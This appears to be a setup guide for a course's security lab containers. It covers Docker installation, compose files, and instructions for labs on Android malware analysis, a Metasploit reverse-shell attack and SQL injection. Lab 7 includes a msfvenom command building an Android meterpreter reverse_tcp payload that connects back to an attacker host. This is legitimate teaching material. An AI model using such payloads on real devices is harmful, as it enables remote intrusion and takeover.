Set-up (Docker Container)
For convience, all lab environments are encapsulated into Docker containers respectively. So users can access the environments directly without installing extra dependencies (i.e. you can skip Set-up section in each lab). The only thing you need to prepare is to install Docker on your (cloud) machine.
Warning
The Android emulator container (used in Lab 7 and Lab 8) can not run on a machine that does not support KVM. So Lab 7 and 8 should not be finished on most cloud servers (see README_CLOUD.md to check if your cloud server can host the container) or Windows/MacOS platform directly (but you may run the container on a Linux VM). To check if your Linux machine supports KVM, run:
$ sudo apt install cpu-checker
$ kvm-ok
Install Docker
Docker Desktop is a strongly recommended GUI to access containers. After the desktop client application installed, you can pull the image of a lab (e.g. lab 4) by cmd (or other terminals like PowerShell or WSL)
> docker pull yangzhou301/lab4:lastest
When you open the Docker Desktop and select “Images” section, you can find the downloaded images:

Click “Run” and set volumes (mapping from the host folder to the folder inside the running container):

After the container starts running, you can click the CLI buttom to open a command-line window:

Note
It uses sh as default commond-line tool, you can switch to bash by running /bin/bash right after opening the CLI.


By selecting a running container, you can monitor the performance stats:
Follow the instructions from its docs:
First, remove all older versions of Docker:
$ sudo apt-get remove docker docker-engine docker.io containerd runc
Install all dependent packages:
$ sudo apt-get update
$ sudo apt-get install \
    apt-transport-https \
    ca-certificates \
    curl \
    gnupg \
    lsb-release
Add Docker’s official GPG key:
$ curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo gpg --dearmor -o /usr/share/keyrings/docker-archive-keyring.gpg
Set up the stable repository as the target:
$ echo \
  "deb [arch=amd64 signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://download.docker.com/linux/ubuntu \
  $(lsb_release -cs) stable" | sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
Install Docker engine:
$ sudo apt-get update
$ sudo apt-get install docker-ce docker-ce-cli containerd.io
After that, Docker is almost set-up, you can check it by
$ docker version
See also
Post-installation
However, it still requires sudo to run Docker daemons. If you don’t want to invoke sudo every time you use docker commands, you can create a Unix group called docker:
$ sudo groupadd docker
And add your user to the docker group:
$ sudo usermod -aG docker $USER
Active the changes to groups:
$ newgrp docker
After Docker installed, pull an image of lab environment (e.g. Lab 4) from the remote repository:
$ docker pull yangzhou301/lab4:lastest
Suppose the local folder you want to share with the container called /path/to/host-volume (Note: it must be the absolute path, not relative one), which you want to place into the container as /path/to/container-volume, you should run the image as such a container:
$ docker run -it -v /path/to/host-volume:/path/to/container-volume yangzhou301/lab4:lastest
in which -it (--interactive + --tty) takes you directly inside of the container in an activative way, -v stands for volume that creates a mapping storage from the host to the container.
Then, install docker-compose as the instruction:
Download the stable release of Docker Compose:
$ sudo curl -L "https://github.com/docker/compose/releases/download/1.29.2/docker-compose-$(uname -s)-$(uname -m)" -o /usr/local/bin/docker-compose
Apply executable permissions to it:
$ sudo chmod +x /usr/local/bin/docker-compose
Create a symbolic link to /usr/bin
$ sudo ln -s /usr/local/bin/docker-compose /usr/bin/docker-compose
Test if it is installed successfully:
$ docker-compose --version
Common Docker Commands
List all running containers:
$ docker ps
List all containers (including exited ones):
$ docker ps -a
Kill all running containers:
$ docker container kill $(docker ps -q)
Remove all exited docker containers:
$ docker rm $(docker ps -qa --no-trunc --filter "status=exited")
List all local images
$ docker images
Remove all local images:
$ docker rmi $(docker images -a -q)
Open a shell on a running container named container-name
$ docker exec -it container-name /bin/bash
All in One
We also integrated all dependencies of all labs into two container images:
lab-linux:Dockerfilelab-android:lab8/Dockerfile
And they are managed in a docker-compose file (docker-compose.yml). To use either of them you can download docker-compose.yml and start commonds within the same directory
# for lab 3,4,6
$ docker-compose up lab-linux -d
or
# for lab 8
$ docker-compose up lab-android -d
or run them together (for lab 7)
$ docker-compose up -d

If it succeeds, you can also see a Wireshark GUI on http://localhost:3000/ for lab-linux
and an Android Emulator GUI on http://localhost:6080/

Almost all labs are supposed to start in lab-linux container by starting a bash in it via:
$ docker exec -it lab-linux /bin/bash
on which the work directory is /volumnes, a shared folder with ~/volumes on your host, you can replace ~/volumes in docker-compose.yml with the path that you specify as the shared folder. It is the easiest way to share files between the host and the container.
Note
There are two versions of Python on lab-linux: Python 3.6 is used in Lab 4 and must be specified as python3 in commands, Python 2.7 is used in Lab 6 to run AndroPyTool and should be specified as python.
Except for Lab 8, on which should install an .apk by:
$ docker exec -it lab-android bash -c "adb install lab8/sql-inject-demo.apk"
And then manipulate the app all the time on http://localhost:6080/
After all works done, don’t forget to run
$ docker-compose down
to shut them down. Once you confirm that no tasks left, you can release the space by removing exited containers and images:
$ docker rm $(docker ps -qa --no-trunc --filter "status=exited")
$ docker rmi $(docker images -a -q)
For Each Lab
Lab 3
Dockerfile:
lab3/DockerfileRemote: yangzhou301/lab3
Command:
$ docker run -it yangzhou301/lab3
After lab ends, exit and remove the container:
$ docker rm $(docker ps -qa --no-trunc --filter "status=exited")
Lab 4
Dockerfile:
lab4/DockerfileRemote: yangzhou301/lab4
Shared Folder:
/usr/src/app(container)Command:
$ docker run -it --volume=<your-path>:/usr/src/app yangzhou301/lab4
After lab ends, exit and remove the container:
$ docker rm $(docker ps -qa --no-trunc --filter "status=exited")
Lab 6
Dockerfile:
lab6/DockerfileRemote: yangzhou301/lab6
Shared Folder:
/apks(container)Command:
Start the container with specifying ~/lab6-apks(empty) on your local machine as the shared folder with the container
$ docker run -it -v ~/lab6-apks:/apks yangzhou301/lab6
reverse_tcp.apk created in Lab 7 has been placed in /root/lab7, to analyze it by FlowDroid, run
# java -jar soot-infoflow-cmd-jar-with-dependencies.jar -a lab7/reverse_tcp.apk -p $ANDROID_HOME/platforms/ -s SourcesAndSinks.txt
Use AndroPyTool to detect it thoroughly (copy your VirusTotal API key as <api-key>):
# cd AndroPyTool
# python -u /root/AndroPyTool/androPyTool.py -all -s /root/lab7 -vt <api-key>
you can read the reports in /root/lab7 by cat commands.
Besides, malicious apks in the collection of android-malware are extracted in /root/malwares, if you are interested in analyzing their behaviors by AndroPyTool, run
# python -u /root/AndroPyTool/androPyTool.py -all -s /root/malwares -vt <api-key>
If you have other apks to analyze, put them into the shared directory ~/lab6-apks and run
# python -u /root/AndroPyTool/androPyTool.py -all -s /apks -vt <api-key>
Then you can view the reports in this directory locally.
After all jobs are done, remove the container:
$ docker rm $(docker ps -qa --no-trunc --filter "status=exited")
Lab 7
In this lab, it contains three containers organized by a docker-compose file.
Compose File:
lab7/docker-compose.ymlDockerfile(Attacker):
lab7/DockerfileRemote(Attacker): yangzhou301/lab7
Command
Start Docker Compose:
# work in lab7 directory
$ cd lab7
$ docker-compose up -d

# or any directory that includes the `docker-compose.yml`
$ docker-compose up -d -f docker-compose.yml
Manipulate the Android Emulator (victim container
10.9.0.6) on http://localhost:6080Monitor the traffic in the subnet via Wireshark (analyzer container
10.9.0.8) on http://localhost:3000Open a shell in the attacker container (
10.9.0.7) to process the lab
$ docker exec -it attacker /bin/bash
After all jobs are done, terminate all containers by
$ docker-compose down
Accordingly, change the IP address used in lab instruction, for example:
msf> msfvenom -p android/meterpreter/reverse_tcp LHOST=10.9.0.7 LPORT=4444 -f raw -o reverse_tcp.apk
msf> set lhost 10.9.0.7
Lab 8
This lab runs on an android emulator docker all the time.
Compose File:
lab8/docker-compose.ymlDockerfile:
lab8/DockerfileRemote yangzhou301/lab8
Command:
Start the Docker Compose:
$ docker-compose up -d -f docker-compose.yml
Check if the Android emulator runs properly on http://localhost:6080
Install
sql-inject-demo.apkon it:
$ docker exec -it mobile bash -c "adb install lab8/sql-inject-demo.apk"
After all jobs are done, terminate all containers by
$ docker-compose down